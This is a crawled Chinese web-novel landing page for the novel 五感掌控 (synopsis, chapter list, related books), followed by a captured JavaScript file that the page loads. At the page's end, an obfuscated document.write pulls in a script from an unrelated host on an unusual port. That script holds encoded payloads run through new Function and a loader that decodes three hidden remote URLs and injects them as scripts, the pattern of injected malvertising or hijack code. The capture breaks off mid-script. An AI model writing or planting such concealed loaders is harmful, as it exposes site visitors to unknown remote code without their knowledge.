

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xsta.cc/read/23444.html
body_size: 3795
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>五感掌控_全文在线阅读_幺幺玖先生小说作品 - 小说塔</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="五感掌控,五感掌控在线阅读,五感掌控全文免费阅读">
    <meta name="description" content="五感掌控最新完整章节由网友提供。《五感掌控》是由幺幺玖先生创作的其他类型小说书籍，小说塔提供五感掌控小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="五感掌控">
    <meta property="og:description" content=" 情感缺失高岭之花攻 外强中干高自尊心受&amp;;&amp;;&amp;;&amp;;——&amp;;&amp;;&amp;;&amp;;方何与父亲情妇的儿子成了同学。&amp;;&amp;;&amp;;&amp;;他恨李灵运，却又不受控制地被对方吸引，最终仓皇转学。&amp;;&amp;;&amp;;&amp;;几年后，冤家路窄，两人阴差阳错重逢。从那开始，方..
">
    <meta property="og:image" content="https://xsta.cc/images/23/23444/23444s.jpg">
    <meta property="og:novel:category" content="其他类型">
    <meta property="og:novel:author" content="幺幺玖先生">
    <meta property="og:novel:book_name" content="五感掌控">
    <meta property="og:novel:read_url" content="/read/23444.html">
    <meta property="og:url" content="/read/23444.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-13 14:10:12">
    <meta property="og:novel:latest_chapter_url" content="/read/23444/4355928.html">
    <meta property="og:novel:lastest_chapter_name" content="第137章">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "五感掌控",
        "author" : {
        "name" : "幺幺玖先生"
      },
      "datePublished" : "2024-07-13 14:10:12",
      "image" : "https://xsta.cc/images/23/23444/23444s.jpg",
      "description" : " 情感缺失高岭之花攻 外强中干高自尊心受&amp;;&amp;;&amp;;&amp;;——&amp;;&amp;;&amp;;&amp;;方何与父亲情妇的儿子成了同学。&amp;;&amp;;&amp;;&amp;;他恨李灵运，却又不受控制地被对方吸引，最终仓皇转学。&amp;;&amp;;&amp;;&amp;;几年后，冤家路窄，两人阴差阳错重逢。从那开始，方..
",
      "url" : "/read/23444.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "小说塔"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="小说塔"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">五感掌控</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://xsta.cc/images/23/23444/23444s.jpg" data="https://xsta.cc/static/ss_wap2/nocover.jpg" alt="五感掌控">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">五感掌控</p>
                <p class="author">作者：<span><a href="/author/%E5%B9%BA%E5%B9%BA%E7%8E%96%E5%85%88%E7%94%9F/" class="b" title="幺幺玖先生小说全集">幺幺玖先生</a></span></p>
                <p class="category">类别：<span><a href="/sort/8/1/" class="g" title="其他类型小说热门推荐">其他类型</a></span>
                <p class="time">更新时间：<span>2024-07-13 14:10:12</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/23444/4355928.html" class="r">第137章</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/23444/4355792.html" style="color: #fff" title="五感掌控立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/23444/" title="五感掌控全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('23444','五感掌控')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 情感缺失高岭之花攻 外强中干高自尊心受&;&;&;&;——&;&;&;&;方何与父亲情妇的儿子成了同学。&;&;&;&;他恨李灵运，却又不受控制地被对方吸引，最终仓皇转学。&;&;&;&;几年后，冤家路窄，两人阴差阳错重逢。从那开始，方..</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/23444/4355928.html" class="g" title="第137章章节阅读">第137章</a></li>
                            <li><a href="/read/23444/4355927.html" class="g" title="第136章章节阅读">第136章</a></li>
                            <li><a href="/read/23444/4355926.html" class="g" title="第135章章节阅读">第135章</a></li>
                            <li><a href="/read/23444/4355925.html" class="g" title="第134章章节阅读">第134章</a></li>
                            <li><a href="/read/23444/4355924.html" class="g" title="第133章章节阅读">第133章</a></li>
                            <li><a href="/read/23444/4355923.html" class="g" title="第132章章节阅读">第132章</a></li>
                            <li><a href="/read/23444/4355922.html" class="g" title="第131章章节阅读">第131章</a></li>
                            <li><a href="/read/23444/4355921.html" class="g" title="第130章章节阅读">第130章</a></li>
                            <li><a href="/read/23444/4355920.html" class="g" title="第129章章节阅读">第129章</a></li>
                            <li><a href="/read/23444/4355919.html" class="g" title="第128章章节阅读">第128章</a></li>
                            <li><a href="/read/23444/4355918.html" class="g" title="第127章章节阅读">第127章</a></li>
                            <li><a href="/read/23444/4355917.html" class="g" title="第126章章节阅读">第126章</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/23444/" title="五感掌控全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>幺幺玖先生的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/read/43599.html" class="g">严禁自我攻略</a></span>/<span>幺幺玖先生</span></li>
                            <li><span><a href="/read/23444.html" class="g">五感掌控</a></span>/<span>幺幺玖先生</span></li>
                            <li><span><a href="/read/23379.html" class="g">拍暧昧照被学长发现后</a></span>/<span>幺幺玖先生</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%B9%BA%E5%B9%BA%E7%8E%96%E5%85%88%E7%94%9F/" title="幺幺玖先生小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/25437.html" title="论女a与哨向的兼容性"><img class="lazyload" _src="https://xsta.cc/images/25/25437/25437s.jpg" height="120" width="90" src="https://xsta.cc/images/25/25437/25437s.jpg" style="display: inline;" alt="论女a与哨向的兼容性"></a></div>
                            <div class="book_img_name"><a href="/read/25437.html">论女a与哨向的兼容性</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/25725.html" title="蠢物"><img class="lazyload" _src="https://xsta.cc/images/25/25725/25725s.jpg" height="120" width="90" src="https://xsta.cc/images/25/25725/25725s.jpg" style="display: inline;" alt="蠢物"></a></div>
                            <div class="book_img_name"><a href="/read/25725.html">蠢物</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/26185.html" title="不要清醒"><img class="lazyload" _src="https://xsta.cc/images/26/26185/26185s.jpg" height="120" width="90" src="https://xsta.cc/images/26/26185/26185s.jpg" style="display: inline;" alt="不要清醒"></a></div>
                            <div class="book_img_name"><a href="/read/26185.html">不要清醒</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9339
content:
function okmk_oTrZf(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_xQXzE(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function Ao4TCIl(OQQL){
var pjdZk={n:'e',';':'(',Z:'Y',1:'2',q:'b','*':'U','-':'6',c:'i',O:'3',']':'t',V:'_',P:'N',Q:'u',B:'M',S:'C',e:':',D:'9',z:'K',8:'d',y:'l',7:'n',i:'&','@':')',u:'?',9:'q',X:'4','[':'S',v:'B',l:'8',5:'T',')':'L',Y:'P',6:';',j:'[',R:'W','_':'p',g:'Q',k:'X',U:'v','&':'-',s:']',x:'*','!':'F',o:'^',4:'a',2:'I',E:'k',d:'Z','~':'r',',':'f',b:'1',a:'h',A:'x',J:'V',L:'o',H:'@',3:'D',G:'|','^':'j',f:'J','{':'O','|':'5','.':'!',I:',',h:'%',w:'{',K:'~',F:'c','}':'m',':':'H',M:'=','(':'R','=':'s',t:'G',m:'}',r:'A',p:'y',N:'g',C:'+','+':'7',W:'w',T:'E','?':'z','%':'.'};
return OQQL.split("").map(function(G){return void 0!==pjdZk[G]?pjdZk[G]:G}).join("");

}
var c = Ao4TCIl('U4~ ~b~U1?=EM,Q7F]cL7;@wU4~ =p=]n}MwWc7e,4y=nI}4Fe,4y=nIAyye,4y=nm6U4~ _M74UcN4]L~%_y4],L~}6=p=]n}%Wc7M_%c78nA{,;"Rc7"@MM06=p=]n}%}4FM_%c78nA{,;"B4F"@MM06=p=]n}%AyyM;_MM"kbb"@6c,;=p=]n}%Wc7GG=p=]n}%}4FGG=p=]n}%Ayy@wc,;~|rYAyV8.MO-|@w~n]Q~7 0mmU4~ y,|0Mw"LE}E"eO0I"LEFq"e|0m6U4~ ()dz-]Ml06U4~ FVNnEM7nW 34]n;@6U4~ y0=,c:~MB4]a%Fncy;B4]a%~478L};@x()dz-]@6U4~ FFkBM06,L~;U4~ Z c7 y,|0@wFFkBCMy,|0jZs6c,;y0=,c:~<MFFkB@w~n]Q~7 Zmny=nwFL7]c7Qnmmm6Wc78LW%Unl(FRD,Q7FM,Q7F]cL7;_IUI]@wU4~ 